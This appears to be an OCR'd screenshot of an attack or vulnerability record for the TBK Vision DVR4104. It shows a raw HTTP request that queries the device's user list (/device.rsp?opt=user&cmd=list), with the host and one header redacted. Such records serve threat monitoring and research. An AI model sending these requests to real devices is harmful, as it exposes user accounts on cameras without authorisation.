
VENDOR
TBK Vision 
PRODUCT
DVR4104 
RAW REQUEST
GET /device.rsp?opt=user&cmd=list HTTP/1.1

User-Agent: Opera/5.0 (Ubuntu; U; Windows NT 6.1; 
Host: █████████████:3000

Accept-Encoding: gzip, deflate

Accept: */*

██████████████████

Connection: close
